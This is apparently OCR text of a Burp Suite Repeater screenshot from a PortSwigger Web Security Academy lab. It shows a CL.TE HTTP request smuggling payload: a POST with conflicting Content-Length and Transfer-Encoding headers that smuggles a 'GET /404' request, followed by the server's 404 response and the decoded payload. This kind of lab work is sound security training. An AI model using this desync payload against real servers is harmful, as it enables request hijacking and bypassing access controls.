 1 ×  +
Send Cancel < > Target: https://0a5c008c03ed6ad08186a7ba00da00a3.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0a5c008c03ed6ad08186a7ba00da00a3.web-security-acad
emy.net
3 Cookie: session=KbowybUwioeMazqugIeeI3P1KvMPd4nX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 30
21 Transfer-Encoding: chunked
22
23 0
24
25 GET /404 HTTP/1.1
26 Foo: x
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"
Inspector
Selection 30 (0x1e)
Selected text
0\r \n
\r \n
GET /404 HTTP/1.1\r \n
Foo: x
Decoded from: URL encoding
0\r \n
\r \n
GET /404 HTTP/1.1\r \n
Foo: x
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 4